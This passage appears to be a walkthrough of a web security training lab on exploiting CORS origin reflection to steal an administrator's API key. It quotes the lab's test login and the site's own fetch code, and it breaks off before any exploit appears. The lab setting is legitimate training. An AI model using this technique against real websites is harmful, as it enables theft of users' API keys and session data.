CORS vulnerability with basic origin reflection
Introduction
This website has an insecure CORS configuration in that it trusts all origins.
To solve the lab, craft some JavaScript that uses CORS to retrieve the administrator’s API key and upload the code to your exploit server. The lab is solved when you successfully submit the administrator’s API key.
You can log in to your own account using the following credentials: wiener:peter
Solution
Looks like an ecommerce website which we faced in other labs as well

Through the lab objective, we have also have our own account where you can login using these credentials wiener:peter and once after login, we also have our own API key

Looking into the source, we found a javascript code snippet where it fetches the API key through an endpoint called /accountDetails with headers as credentials: include which means you should be logged in on any account where as cookie is sent along with the request and then dumps the information in a json format.. Then, it updates an element on the webpage with the ID apikey to display the apikey from the response data.
fetch('/accountDetails', {credentials:'include'})
.then(r => r.json())
.then(j => document.getElementById('apikey').innerText = j.apikey)
Accessing the /accountDetails endpoint presented with some sensitive values like sessions, email, APIkey and username in a JSON format

In order to check whether the cross origin, we can intercept the request in 